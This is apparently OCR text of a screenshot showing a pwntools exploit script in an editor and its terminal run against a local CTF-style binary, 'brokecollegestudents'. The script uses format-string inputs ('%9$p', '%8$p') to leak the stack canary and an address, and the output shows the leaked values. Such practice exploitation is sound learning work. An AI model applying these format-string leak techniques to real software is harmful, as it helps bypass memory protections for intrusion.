 KALIPUNK | 1 2 10
OVPN: offline - IP: 10.0.2.15
| SLR : ON |
11:22 PM
❯ ./exploit.py
[+] Starting local process './brokecollegestudents': pid 583
58
[+] canary: 0xebc4b6f65667dc00
0x562870fc6160What would you like to do?
You have 4000 money.
===========================
1) Scholarship Application Portal
2) Collegeboard Website
3) Quit
===========================
Choice:
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
4 p = process('./brokecollegestudents')
5 # context.log_level = "DEBUG"
6
7 p.recv()
8 p.sendline('1')
9 p.recv()
10 p.sendline('1')
11 p.recv()
12 p.sendline('1')
13 p.recv()
14 p.sendline('%9$p')
15 p.recvuntil('0x')
16 canary = int((f'0x{p.recv(16).decode()}'),16)
17 log.success(f'canary: {hex(canary)}')
18 p.recv()
19 p.sendline('1')
20 p.recv()
21 p.sendline('1')
22 p.recv()
23 p.sendline('1')
24 p.recv()
25 p.sendline('%8$p')
26 p.recvuntil('was: \n\n')
27 print(p.recv().decode())
28 p.recv()
29
30
Line 30, Column 1
Tab Size: 4
Python